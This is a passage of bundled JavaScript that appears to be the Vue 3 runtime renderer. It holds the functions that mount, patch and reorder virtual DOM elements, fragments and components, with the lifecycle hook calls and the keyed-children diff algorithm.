				next = hostNextSibling(el);
				hostInsert(el, container, nextSibling);
				el = next;
			}
			hostInsert(anchor, container, nextSibling);
		};
		const removeStaticNode = ({ el, anchor }) => {
			let next;
			while (el && el !== anchor) {
				next = hostNextSibling(el);
				hostRemove(el);
				el = next;
			}
			hostRemove(anchor);
		};
		const processElement = (
			n1,
			n2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			isSVG = isSVG || n2.type === "svg";
			if (n1 == null) {
				mountElement(
					n2,
					container,
					anchor,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized
				);
			} else {
				patchElement(
					n1,
					n2,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized
				);
			}
		};
		const mountElement = (
			vnode,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			let el;
			let vnodeHook;
			const { type, props, shapeFlag, transition, patchFlag, dirs } =
				vnode;
			{
				el = vnode.el = hostCreateElement(
					vnode.type,
					isSVG,
					props && props.is,
					props
				);
				// mount children first, since some props may rely on child content
				// being already rendered, e.g. `<select value>`
				if (shapeFlag & 8 /* TEXT_CHILDREN */) {
					hostSetElementText(el, vnode.children);
				} else if (shapeFlag & 16 /* ARRAY_CHILDREN */) {
					mountChildren(
						vnode.children,
						el,
						null,
						parentComponent,
						parentSuspense,
						isSVG && type !== "foreignObject",
						slotScopeIds,
						optimized
					);
				}
				if (dirs) {
					invokeDirectiveHook(
						vnode,
						null,
						parentComponent,
						"created"
					);
				}
				// props
				if (props) {
					for (const key in props) {
						if (key !== "value" && !isReservedProp(key)) {
							hostPatchProp(
								el,
								key,
								null,
								props[key],
								isSVG,
								vnode.children,
								parentComponent,
								parentSuspense,
								unmountChildren
							);
						}
					}
					/**
					 * Special case for setting value on DOM elements:
					 * - it can be order-sensitive (e.g. should be set *after* min/max, #2325, #4024)
					 * - it needs to be forced (#1471)
					 * #2353 proposes adding another renderer option to configure this, but
					 * the properties affects are so finite it is worth special casing it
					 * here to reduce the complexity. (Special casing it also should not
					 * affect non-DOM renderers)
					 */
					if ("value" in props) {
						hostPatchProp(el, "value", null, props.value);
					}
					if ((vnodeHook = props.onVnodeBeforeMount)) {
						invokeVNodeHook(vnodeHook, parentComponent, vnode);
					}
				}
				// scopeId
				setScopeId(
					el,
					vnode,
					vnode.scopeId,
					slotScopeIds,
					parentComponent
				);
			}
			{
				Object.defineProperty(el, "__vnode", {
					value: vnode,
					enumerable: false,
				});
				Object.defineProperty(el, "__vueParentComponent", {
					value: parentComponent,
					enumerable: false,
				});
			}
			if (dirs) {
				invokeDirectiveHook(
					vnode,
					null,
					parentComponent,
					"beforeMount"
				);
			}
			// #1583 For inside suspense + suspense not resolved case, enter hook should call when suspense resolved
			// #1689 For inside suspense + suspense resolved case, just call it
			const needCallTransitionHooks =
				(!parentSuspense ||
					(parentSuspense && !parentSuspense.pendingBranch)) &&
				transition &&
				!transition.persisted;
			if (needCallTransitionHooks) {
				transition.beforeEnter(el);
			}
			hostInsert(el, container, anchor);
			if (
				(vnodeHook = props && props.onVnodeMounted) ||
				needCallTransitionHooks ||
				dirs
			) {
				queuePostRenderEffect(() => {
					vnodeHook &&
						invokeVNodeHook(vnodeHook, parentComponent, vnode);
					needCallTransitionHooks && transition.enter(el);
					dirs &&
						invokeDirectiveHook(
							vnode,
							null,
							parentComponent,
							"mounted"
						);
				}, parentSuspense);
			}
		};
		const setScopeId = (
			el,
			vnode,
			scopeId,
			slotScopeIds,
			parentComponent
		) => {
			if (scopeId) {
				hostSetScopeId(el, scopeId);
			}
			if (slotScopeIds) {
				for (let i = 0; i < slotScopeIds.length; i++) {
					hostSetScopeId(el, slotScopeIds[i]);
				}
			}
			if (parentComponent) {
				let subTree = parentComponent.subTree;
				if (
					subTree.patchFlag > 0 &&
					subTree.patchFlag & 2048 /* DEV_ROOT_FRAGMENT */
				) {
					subTree = filterSingleRoot(subTree.children) || subTree;
				}
				if (vnode === subTree) {
					const parentVNode = parentComponent.vnode;
					setScopeId(
						el,
						parentVNode,
						parentVNode.scopeId,
						parentVNode.slotScopeIds,
						parentComponent.parent
					);
				}
			}
		};
		const mountChildren = (
			children,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized,
			start = 0
		) => {
			for (let i = start; i < children.length; i++) {
				const child = (children[i] = optimized
					? cloneIfMounted(children[i])
					: normalizeVNode(children[i]));
				patch(
					null,
					child,
					container,
					anchor,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized
				);
			}
		};
		const patchElement = (
			n1,
			n2,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			const el = (n2.el = n1.el);
			let { patchFlag, dynamicChildren, dirs } = n2;
			// #1426 take the old vnode's patch flag into account since user may clone a
			// compiler-generated vnode, which de-opts to FULL_PROPS
			patchFlag |= n1.patchFlag & 16 /* FULL_PROPS */;
			const oldProps = n1.props || EMPTY_OBJ;
			const newProps = n2.props || EMPTY_OBJ;
			let vnodeHook;
			// disable recurse in beforeUpdate hooks
			parentComponent && toggleRecurse(parentComponent, false);
			if ((vnodeHook = newProps.onVnodeBeforeUpdate)) {
				invokeVNodeHook(vnodeHook, parentComponent, n2, n1);
			}
			if (dirs) {
				invokeDirectiveHook(n2, n1, parentComponent, "beforeUpdate");
			}
			parentComponent && toggleRecurse(parentComponent, true);
			if (isHmrUpdating) {
				// HMR updated, force full diff
				patchFlag = 0;
				optimized = false;
				dynamicChildren = null;
			}
			const areChildrenSVG = isSVG && n2.type !== "foreignObject";
			if (dynamicChildren) {
				patchBlockChildren(
					n1.dynamicChildren,
					dynamicChildren,
					el,
					parentComponent,
					parentSuspense,
					areChildrenSVG,
					slotScopeIds
				);
				if (parentComponent && parentComponent.type.__hmrId) {
					traverseStaticChildren(n1, n2);
				}
			} else if (!optimized) {
				// full diff
				patchChildren(
					n1,
					n2,
					el,
					null,
					parentComponent,
					parentSuspense,
					areChildrenSVG,
					slotScopeIds,
					false
				);
			}
			if (patchFlag > 0) {
				// the presence of a patchFlag means this element's render code was
				// generated by the compiler and can take the fast path.
				// in this path old node and new node are guaranteed to have the same shape
				// (i.e. at the exact same position in the source template)
				if (patchFlag & 16 /* FULL_PROPS */) {
					// element props contain dynamic keys, full diff needed
					patchProps(
						el,
						n2,
						oldProps,
						newProps,
						parentComponent,
						parentSuspense,
						isSVG
					);
				} else {
					// class
					// this flag is matched when the element has dynamic class bindings.
					if (patchFlag & 2 /* CLASS */) {
						if (oldProps.class !== newProps.class) {
							hostPatchProp(
								el,
								"class",
								null,
								newProps.class,
								isSVG
							);
						}
					}
					// style
					// this flag is matched when the element has dynamic style bindings
					if (patchFlag & 4 /* STYLE */) {
						hostPatchProp(
							el,
							"style",
							oldProps.style,
							newProps.style,
							isSVG
						);
					}
					// props
					// This flag is matched when the element has dynamic prop/attr bindings
					// other than class and style. The keys of dynamic prop/attrs are saved for
					// faster iteration.
					// Note dynamic keys like :[foo]="bar" will cause this optimization to
					// bail out and go through a full diff because we need to unset the old key
					if (patchFlag & 8 /* PROPS */) {
						// if the flag is present then dynamicProps must be non-null
						const propsToUpdate = n2.dynamicProps;
						for (let i = 0; i < propsToUpdate.length; i++) {
							const key = propsToUpdate[i];
							const prev = oldProps[key];
							const next = newProps[key];
							// #1471 force patch value
							if (next !== prev || key === "value") {
								hostPatchProp(
									el,
									key,
									prev,
									next,
									isSVG,
									n1.children,
									parentComponent,
									parentSuspense,
									unmountChildren
								);
							}
						}
					}
				}
				// text
				// This flag is matched when the element has only dynamic text children.
				if (patchFlag & 1 /* TEXT */) {
					if (n1.children !== n2.children) {
						hostSetElementText(el, n2.children);
					}
				}
			} else if (!optimized && dynamicChildren == null) {
				// unoptimized, full diff
				patchProps(
					el,
					n2,
					oldProps,
					newProps,
					parentComponent,
					parentSuspense,
					isSVG
				);
			}
			if ((vnodeHook = newProps.onVnodeUpdated) || dirs) {
				queuePostRenderEffect(() => {
					vnodeHook &&
						invokeVNodeHook(vnodeHook, parentComponent, n2, n1);
					dirs &&
						invokeDirectiveHook(n2, n1, parentComponent, "updated");
				}, parentSuspense);
			}
		};
		// The fast path for blocks.
		const patchBlockChildren = (
			oldChildren,
			newChildren,
			fallbackContainer,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds
		) => {
			for (let i = 0; i < newChildren.length; i++) {
				const oldVNode = oldChildren[i];
				const newVNode = newChildren[i];
				// Determine the container (parent element) for the patch.
				const container =
					// oldVNode may be an errored async setup() component inside Suspense
					// which will not have a mounted element
					oldVNode.el &&
					// - In the case of a Fragment, we need to provide the actual parent
					// of the Fragment itself so it can move its children.
					(oldVNode.type === Fragment ||
						// - In the case of different nodes, there is going to be a replacement
						// which also requires the correct parent container
						!isSameVNodeType(oldVNode, newVNode) ||
						// - In the case of a component, it could contain anything.
						oldVNode.shapeFlag &
							(6 /* COMPONENT */ | 64) /* TELEPORT */)
						? hostParentNode(oldVNode.el)
						: // In other cases, the parent container is not actually used so we
						  // just pass the block element here to avoid a DOM parentNode call.
						  fallbackContainer;
				patch(
					oldVNode,
					newVNode,
					container,
					null,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					true
				);
			}
		};
		const patchProps = (
			el,
			vnode,
			oldProps,
			newProps,
			parentComponent,
			parentSuspense,
			isSVG
		) => {
			if (oldProps !== newProps) {
				for (const key in newProps) {
					// empty string is not valid prop
					if (isReservedProp(key)) continue;
					const next = newProps[key];
					const prev = oldProps[key];
					// defer patching value
					if (next !== prev && key !== "value") {
						hostPatchProp(
							el,
							key,
							prev,
							next,
							isSVG,
							vnode.children,
							parentComponent,
							parentSuspense,
							unmountChildren
						);
					}
				}
				if (oldProps !== EMPTY_OBJ) {
					for (const key in oldProps) {
						if (!isReservedProp(key) && !(key in newProps)) {
							hostPatchProp(
								el,
								key,
								oldProps[key],
								null,
								isSVG,
								vnode.children,
								parentComponent,
								parentSuspense,
								unmountChildren
							);
						}
					}
				}
				if ("value" in newProps) {
					hostPatchProp(el, "value", oldProps.value, newProps.value);
				}
			}
		};
		const processFragment = (
			n1,
			n2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			const fragmentStartAnchor = (n2.el = n1
				? n1.el
				: hostCreateText(""));
			const fragmentEndAnchor = (n2.anchor = n1
				? n1.anchor
				: hostCreateText(""));
			let {
				patchFlag,
				dynamicChildren,
				slotScopeIds: fragmentSlotScopeIds,
			} = n2;
			if (
				// #5523 dev root fragment may inherit directives
				isHmrUpdating ||
				patchFlag & 2048 /* DEV_ROOT_FRAGMENT */
			) {
				// HMR updated / Dev root fragment (w/ comments), force full diff
				patchFlag = 0;
				optimized = false;
				dynamicChildren = null;
			}
			// check if this is a slot fragment with :slotted scope ids
			if (fragmentSlotScopeIds) {
				slotScopeIds = slotScopeIds
					? slotScopeIds.concat(fragmentSlotScopeIds)
					: fragmentSlotScopeIds;
			}
			if (n1 == null) {
				hostInsert(fragmentStartAnchor, container, anchor);
				hostInsert(fragmentEndAnchor, container, anchor);
				// a fragment can only have array children
				// since they are either generated by the compiler, or implicitly created
				// from arrays.
				mountChildren(
					n2.children,
					container,
					fragmentEndAnchor,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized
				);
			} else {
				if (
					patchFlag > 0 &&
					patchFlag & 64 /* STABLE_FRAGMENT */ &&
					dynamicChildren &&
					// #2715 the previous fragment could've been a BAILed one as a result
					// of renderSlot() with no valid children
					n1.dynamicChildren
				) {
					// a stable fragment (template root or <template v-for>) doesn't need to
					// patch children order, but it may contain dynamicChildren.
					patchBlockChildren(
						n1.dynamicChildren,
						dynamicChildren,
						container,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds
					);
					if (parentComponent && parentComponent.type.__hmrId) {
						traverseStaticChildren(n1, n2);
					} else if (
						// #2080 if the stable fragment has a key, it's a <template v-for> that may
						//  get moved around. Make sure all root level vnodes inherit el.
						// #2134 or if it's a component root, it may also get moved around
						// as the component is being moved.
						n2.key != null ||
						(parentComponent && n2 === parentComponent.subTree)
					) {
						traverseStaticChildren(n1, n2, true /* shallow */);
					}
				} else {
					// keyed / unkeyed, or manual fragments.
					// for keyed & unkeyed, since they are compiler generated from v-for,
					// each child is guaranteed to be a block so the fragment will never
					// have dynamicChildren.
					patchChildren(
						n1,
						n2,
						container,
						fragmentEndAnchor,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						optimized
					);
				}
			}
		};
		const processComponent = (
			n1,
			n2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			n2.slotScopeIds = slotScopeIds;
			if (n1 == null) {
				if (n2.shapeFlag & 512 /* COMPONENT_KEPT_ALIVE */) {
					parentComponent.ctx.activate(
						n2,
						container,
						anchor,
						isSVG,
						optimized
					);
				} else {
					mountComponent(
						n2,
						container,
						anchor,
						parentComponent,
						parentSuspense,
						isSVG,
						optimized
					);
				}
			} else {
				updateComponent(n1, n2, optimized);
			}
		};
		const mountComponent = (
			initialVNode,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			optimized
		) => {
			const instance = (initialVNode.component = createComponentInstance(
				initialVNode,
				parentComponent,
				parentSuspense
			));
			if (instance.type.__hmrId) {
				registerHMR(instance);
			}
			{
				pushWarningContext(initialVNode);
				startMeasure(instance, `mount`);
			}
			// inject renderer internals for keepAlive
			if (isKeepAlive(initialVNode)) {
				instance.ctx.renderer = internals;
			}
			// resolve props and slots for setup context
			{
				{
					startMeasure(instance, `init`);
				}
				setupComponent(instance);
				{
					endMeasure(instance, `init`);
				}
			}
			// setup() is async. This component relies on async logic to be resolved
			// before proceeding
			if (instance.asyncDep) {
				parentSuspense &&
					parentSuspense.registerDep(instance, setupRenderEffect);
				// Give it a placeholder if this is not hydration
				// TODO handle self-defined fallback
				if (!initialVNode.el) {
					const placeholder = (instance.subTree =
						createVNode(Comment));
					processCommentNode(null, placeholder, container, anchor);
				}
				return;
			}
			setupRenderEffect(
				instance,
				initialVNode,
				container,
				anchor,
				parentSuspense,
				isSVG,
				optimized
			);
			{
				popWarningContext();
				endMeasure(instance, `mount`);
			}
		};
		const updateComponent = (n1, n2, optimized) => {
			const instance = (n2.component = n1.component);
			if (shouldUpdateComponent(n1, n2, optimized)) {
				if (instance.asyncDep && !instance.asyncResolved) {
					// async & still pending - just update props and slots
					// since the component's reactive effect for render isn't set-up yet
					{
						pushWarningContext(n2);
					}
					updateComponentPreRender(instance, n2, optimized);
					{
						popWarningContext();
					}
					return;
				} else {
					// normal update
					instance.next = n2;
					// in case the child component is also queued, remove it to avoid
					// double updating the same child component in the same flush.
					invalidateJob(instance.update);
					// instance.update is the reactive effect.
					instance.update();
				}
			} else {
				// no update needed. just copy over properties
				n2.el = n1.el;
				instance.vnode = n2;
			}
		};
		const setupRenderEffect = (
			instance,
			initialVNode,
			container,
			anchor,
			parentSuspense,
			isSVG,
			optimized
		) => {
			const componentUpdateFn = () => {
				if (!instance.isMounted) {
					let vnodeHook;
					const { el, props } = initialVNode;
					const { bm, m, parent } = instance;
					const isAsyncWrapperVNode = isAsyncWrapper(initialVNode);
					toggleRecurse(instance, false);
					// beforeMount hook
					if (bm) {
						invokeArrayFns(bm);
					}
					// onVnodeBeforeMount
					if (
						!isAsyncWrapperVNode &&
						(vnodeHook = props && props.onVnodeBeforeMount)
					) {
						invokeVNodeHook(vnodeHook, parent, initialVNode);
					}
					toggleRecurse(instance, true);
					if (el && hydrateNode) {
						// vnode has adopted host node - perform hydration instead of mount.
						const hydrateSubTree = () => {
							{
								startMeasure(instance, `render`);
							}
							instance.subTree = renderComponentRoot(instance);
							{
								endMeasure(instance, `render`);
							}
							{
								startMeasure(instance, `hydrate`);
							}
							hydrateNode(
								el,
								instance.subTree,
								instance,
								parentSuspense,
								null
							);
							{
								endMeasure(instance, `hydrate`);
							}
						};
						if (isAsyncWrapperVNode) {
							initialVNode.type.__asyncLoader().then(
								// note: we are moving the render call into an async callback,
								// which means it won't track dependencies - but it's ok because
								// a server-rendered async wrapper is already in resolved state
								// and it will never need to change.
								() => !instance.isUnmounted && hydrateSubTree()
							);
						} else {
							hydrateSubTree();
						}
					} else {
						{
							startMeasure(instance, `render`);
						}
						const subTree = (instance.subTree =
							renderComponentRoot(instance));
						{
							endMeasure(instance, `render`);
						}
						{
							startMeasure(instance, `patch`);
						}
						patch(
							null,
							subTree,
							container,
							anchor,
							instance,
							parentSuspense,
							isSVG
						);
						{
							endMeasure(instance, `patch`);
						}
						initialVNode.el = subTree.el;
					}
					// mounted hook
					if (m) {
						queuePostRenderEffect(m, parentSuspense);
					}
					// onVnodeMounted
					if (
						!isAsyncWrapperVNode &&
						(vnodeHook = props && props.onVnodeMounted)
					) {
						const scopedInitialVNode = initialVNode;
						queuePostRenderEffect(
							() =>
								invokeVNodeHook(
									vnodeHook,
									parent,
									scopedInitialVNode
								),
							parentSuspense
						);
					}
					// activated hook for keep-alive roots.
					// #1742 activated hook must be accessed after first render
					// since the hook may be injected by a child keep-alive
					if (
						initialVNode.shapeFlag &
							256 /* COMPONENT_SHOULD_KEEP_ALIVE */ ||
						(parent &&
							isAsyncWrapper(parent.vnode) &&
							parent.vnode.shapeFlag &
								256) /* COMPONENT_SHOULD_KEEP_ALIVE */
					) {
						instance.a &&
							queuePostRenderEffect(instance.a, parentSuspense);
					}
					instance.isMounted = true;
					{
						devtoolsComponentAdded(instance);
					}
					// #2458: deference mount-only object parameters to prevent memleaks
					initialVNode = container = anchor = null;
				} else {
					// updateComponent
					// This is triggered by mutation of component's own state (next: null)
					// OR parent calling processComponent (next: VNode)
					let { next, bu, u, parent, vnode } = instance;
					let originNext = next;
					let vnodeHook;
					{
						pushWarningContext(next || instance.vnode);
					}
					// Disallow component effect recursion during pre-lifecycle hooks.
					toggleRecurse(instance, false);
					if (next) {
						next.el = vnode.el;
						updateComponentPreRender(instance, next, optimized);
					} else {
						next = vnode;
					}
					// beforeUpdate hook
					if (bu) {
						invokeArrayFns(bu);
					}
					// onVnodeBeforeUpdate
					if (
						(vnodeHook =
							next.props && next.props.onVnodeBeforeUpdate)
					) {
						invokeVNodeHook(vnodeHook, parent, next, vnode);
					}
					toggleRecurse(instance, true);
					// render
					{
						startMeasure(instance, `render`);
					}
					const nextTree = renderComponentRoot(instance);
					{
						endMeasure(instance, `render`);
					}
					const prevTree = instance.subTree;
					instance.subTree = nextTree;
					{
						startMeasure(instance, `patch`);
					}
					patch(
						prevTree,
						nextTree,
						// parent may have changed if it's in a teleport
						hostParentNode(prevTree.el),
						// anchor may have changed if it's in a fragment
						getNextHostNode(prevTree),
						instance,
						parentSuspense,
						isSVG
					);
					{
						endMeasure(instance, `patch`);
					}
					next.el = nextTree.el;
					if (originNext === null) {
						// self-triggered update. In case of HOC, update parent component
						// vnode el. HOC is indicated by parent instance's subTree pointing
						// to child component's vnode
						updateHOCHostEl(instance, nextTree.el);
					}
					// updated hook
					if (u) {
						queuePostRenderEffect(u, parentSuspense);
					}
					// onVnodeUpdated
					if ((vnodeHook = next.props && next.props.onVnodeUpdated)) {
						queuePostRenderEffect(
							() =>
								invokeVNodeHook(vnodeHook, parent, next, vnode),
							parentSuspense
						);
					}
					{
						devtoolsComponentUpdated(instance);
					}
					{
						popWarningContext();
					}
				}
			};
			// create reactive effect for rendering
			const effect = (instance.effect = new ReactiveEffect(
				componentUpdateFn,
				() => queueJob(update),
				instance.scope // track it in component's effect scope
			));
			const update = (instance.update = () => effect.run());
			update.id = instance.uid;
			// allowRecurse
			// #1801, #2043 component render effects should allow recursive updates
			toggleRecurse(instance, true);
			{
				effect.onTrack = instance.rtc
					? (e) => invokeArrayFns(instance.rtc, e)
					: void 0;
				effect.onTrigger = instance.rtg
					? (e) => invokeArrayFns(instance.rtg, e)
					: void 0;
				update.ownerInstance = instance;
			}
			update();
		};
		const updateComponentPreRender = (instance, nextVNode, optimized) => {
			nextVNode.component = instance;
			const prevProps = instance.vnode.props;
			instance.vnode = nextVNode;
			instance.next = null;
			updateProps(instance, nextVNode.props, prevProps, optimized);
			updateSlots(instance, nextVNode.children, optimized);
			pauseTracking();
			// props update may have triggered pre-flush watchers.
			// flush them before the render update.
			flushPreFlushCbs(undefined, instance.update);
			resetTracking();
		};
		const patchChildren = (
			n1,
			n2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized = false
		) => {
			const c1 = n1 && n1.children;
			const prevShapeFlag = n1 ? n1.shapeFlag : 0;
			const c2 = n2.children;
			const { patchFlag, shapeFlag } = n2;
			// fast path
			if (patchFlag > 0) {
				if (patchFlag & 128 /* KEYED_FRAGMENT */) {
					// this could be either fully-keyed or mixed (some keyed some not)
					// presence of patchFlag means children are guaranteed to be arrays
					patchKeyedChildren(
						c1,
						c2,
						container,
						anchor,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						optimized
					);
					return;
				} else if (patchFlag & 256 /* UNKEYED_FRAGMENT */) {
					// unkeyed
					patchUnkeyedChildren(
						c1,
						c2,
						container,
						anchor,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						optimized
					);
					return;
				}
			}
			// children has 3 possibilities: text, array or no children.
			if (shapeFlag & 8 /* TEXT_CHILDREN */) {
				// text children fast path
				if (prevShapeFlag & 16 /* ARRAY_CHILDREN */) {
					unmountChildren(c1, parentComponent, parentSuspense);
				}
				if (c2 !== c1) {
					hostSetElementText(container, c2);
				}
			} else {
				if (prevShapeFlag & 16 /* ARRAY_CHILDREN */) {
					// prev children was array
					if (shapeFlag & 16 /* ARRAY_CHILDREN */) {
						// two arrays, cannot assume anything, do full diff
						patchKeyedChildren(
							c1,
							c2,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
					} else {
						// no new children, just unmount old
						unmountChildren(
							c1,
							parentComponent,
							parentSuspense,
							true
						);
					}
				} else {
					// prev children was text OR null
					// new children is array OR null
					if (prevShapeFlag & 8 /* TEXT_CHILDREN */) {
						hostSetElementText(container, "");
					}
					// mount new if array
					if (shapeFlag & 16 /* ARRAY_CHILDREN */) {
						mountChildren(
							c2,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
					}
				}
			}
		};
		const patchUnkeyedChildren = (
			c1,
			c2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			c1 = c1 || EMPTY_ARR;
			c2 = c2 || EMPTY_ARR;
			const oldLength = c1.length;
			const newLength = c2.length;
			const commonLength = Math.min(oldLength, newLength);
			let i;
			for (i = 0; i < commonLength; i++) {
				const nextChild = (c2[i] = optimized
					? cloneIfMounted(c2[i])
					: normalizeVNode(c2[i]));
				patch(
					c1[i],
					nextChild,
					container,
					null,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized
				);
			}
			if (oldLength > newLength) {
				// remove old
				unmountChildren(
					c1,
					parentComponent,
					parentSuspense,
					true,
					false,
					commonLength
				);
			} else {
				// mount new
				mountChildren(
					c2,
					container,
					anchor,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized,
					commonLength
				);
			}
		};
		// can be all-keyed or mixed
		const patchKeyedChildren = (
			c1,
			c2,
			container,
			parentAnchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized
		) => {
			let i = 0;
			const l2 = c2.length;
			let e1 = c1.length - 1; // prev ending index
			let e2 = l2 - 1; // next ending index
			// 1. sync from start
			// (a b) c
			// (a b) d e
			while (i <= e1 && i <= e2) {
				const n1 = c1[i];
				const n2 = (c2[i] = optimized
					? cloneIfMounted(c2[i])
					: normalizeVNode(c2[i]));
				if (isSameVNodeType(n1, n2)) {
					patch(
						n1,
						n2,
						container,
						null,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						optimized
					);
				} else {
					break;
				}
				i++;
			}
			// 2. sync from end
			// a (b c)
			// d e (b c)
			while (i <= e1 && i <= e2) {
				const n1 = c1[e1];
				const n2 = (c2[e2] = optimized
					? cloneIfMounted(c2[e2])
					: normalizeVNode(c2[e2]));
				if (isSameVNodeType(n1, n2)) {
					patch(
						n1,
						n2,
						container,
						null,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						optimized
					);
				} else {
					break;
				}
				e1--;
				e2--;
			}
			// 3. common sequence + mount
			// (a b)
			// (a b) c
			// i = 2, e1 = 1, e2 = 2
			// (a b)
			// c (a b)
			// i = 0, e1 = -1, e2 = 0
			if (i > e1) {
				if (i <= e2) {
					const nextPos = e2 + 1;
					const anchor = nextPos < l2 ? c2[nextPos].el : parentAnchor;
					while (i <= e2) {
						patch(
							null,
							(c2[i] = optimized
								? cloneIfMounted(c2[i])
								: normalizeVNode(c2[i])),
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
						i++;
					}
				}
			}
			// 4. common sequence + unmount
			// (a b) c
			// (a b)
			// i = 2, e1 = 2, e2 = 1
			// a (b c)
			// (b c)
			// i = 0, e1 = 0, e2 = -1
			else if (i > e2) {
				while (i <= e1) {
					unmount(c1[i], parentComponent, parentSuspense, true);
					i++;
				}
			}
			// 5. unknown sequence
			// [i ... e1 + 1]: a b [c d e] f g
			// [i ... e2 + 1]: a b [e d c h] f g
			// i = 2, e1 = 4, e2 = 5
			else {
				const s1 = i; // prev starting index
				const s2 = i; // next starting index
				// 5.1 build key:index map for newChildren
				const keyToNewIndexMap = new Map();
				for (i = s2; i <= e2; i++) {
					const nextChild = (c2[i] = optimized
						? cloneIfMounted(c2[i])
						: normalizeVNode(c2[i]));
					if (nextChild.key != null) {
						if (keyToNewIndexMap.has(nextChild.key)) {
							warn$1(
								`Duplicate keys found during update:`,
								JSON.stringify(nextChild.key),
								`Make sure keys are unique.`
							);
						}
						keyToNewIndexMap.set(nextChild.key, i);
					}
				}
				// 5.2 loop through old children left to be patched and try to patch
				// matching nodes & remove nodes that are no longer present
				let j;
				let patched = 0;
				const toBePatched = e2 - s2 + 1;
				let moved = false;
				// used to track whether any node has moved
				let maxNewIndexSoFar = 0;
				// works as Map<newIndex, oldIndex>
				// Note that oldIndex is offset by +1
				// and oldIndex = 0 is a special value indicating the new node has
				// no corresponding old node.
				// used for determining longest stable subsequence
				const newIndexToOldIndexMap = new Array(toBePatched);
				for (i = 0; i < toBePatched; i++) newIndexToOldIndexMap[i] = 0;
				for (i = s1; i <= e1; i++) {
					const prevChild = c1[i];
					if (patched >= toBePatched) {
						// all new children have been patched so this can only be a removal
						unmount(
							prevChild,
							parentComponent,
							parentSuspense,
							true
						);
						continue;
					}
					let newIndex;
					if (prevChild.key != null) {
						newIndex = keyToNewIndexMap.get(prevChild.key);
					} else {
						// key-less node, try to locate a key-less node of the same type
						for (j = s2; j <= e2; j++) {
							if (
								newIndexToOldIndexMap[j - s2] === 0 &&
								isSameVNodeType(prevChild, c2[j])
							) {
								newIndex = j;
								break;
							}
						}
					}
					if (newIndex === undefined) {
						unmount(
							prevChild,
							parentComponent,
							parentSuspense,
							true
						);
					} else {
						newIndexToOldIndexMap[newIndex - s2] = i + 1;
						if (newIndex >= maxNewIndexSoFar) {
							maxNewIndexSoFar = newIndex;
						} else {
							moved = true;
						}
						patch(
							prevChild,
							c2[newIndex],
							container,
							null,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
						patched++;
					}
				}
				// 5.3 move and mount
				// generate longest stable subsequence only when nodes have moved
				const increasingNewIndexSequence = moved
					? getSequence(newIndexToOldIndexMap)
					: EMPTY_ARR;
				j = increasingNewIndexSequence.length - 1;
				// looping backwards so that we can use last patched node as anchor
				for (i = toBePatched - 1; i >= 0; i--) {
					const nextIndex = s2 + i;
					const nextChild = c2[nextIndex];
					const anchor =
						nextIndex + 1 < l2
							? c2[nextIndex + 1].el
							: parentAnchor;
					if (newIndexToOldIndexMap[i] === 0) {
						// mount new
						patch(
							null,
							nextChild,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
					} else if (moved) {
						// move if:
						// There is no stable subsequence (e.g. a reverse)
						// OR current node is not among the stable sequence
						if (j < 0 || i !== increasingNewIndexSequence[j]) {
							move(nextChild, container, anchor, 2 /* REORDER */);
						} else {
							j--;
						}
					}
				}
			}
		};
		const move = (
			vnode,
			container,
			anchor,
			moveType,
			parentSuspense = null
		) => {
			const { el, type, transition, children, shapeFlag } = vnode;
			if (shapeFlag & 6 /* COMPONENT */) {
				move(vnode.component.subTree, container, anchor, moveType);
				return;
			}
			if (shapeFlag & 128 /* SUSPENSE */) {
				vnode.suspense.move(container, anchor, moveType);
				return;
			}
			if (shapeFlag & 64 /* TELEPORT */) {
				type.move(vnode, container, anchor, internals);
				return;
			}
			if (type === Fragment) {
				hostInsert(el, container, anchor);
				for (let i = 0; i < children.length; i++) {
					move(children[i], container, anchor, moveType);
				}
				hostInsert(vnode.anchor, container, anchor);
				return;
			}
			if (type === Static) {
				moveStaticNode(vnode, container, anchor);
				return;
			}
			// single nodes
			const needTransition =
				moveType !== 2 /* REORDER */ &&
				shapeFlag & 1 /* ELEMENT */ &&
				transition;
			if (needTransition) {
				if (moveType === 0 /* ENTER */) {
					transition.beforeEnter(el);
					hostInsert(el, container, anchor);
					queuePostRenderEffect(
						() => transition.enter(el),
						parentSuspense
					);
				} else {
					const { leave, delayLeave, afterLeave } = transition;
